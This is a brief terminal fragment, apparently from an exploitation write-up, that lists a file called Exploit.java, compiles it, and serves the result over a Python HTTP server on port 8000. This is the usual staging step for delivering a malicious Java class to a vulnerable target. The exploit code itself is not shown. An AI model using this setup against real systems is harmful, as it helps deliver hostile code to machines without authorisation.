 [Exploit] ls
Exploit.class Exploit.java
[Exploit] javac Exploit.java
[Exploit] python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...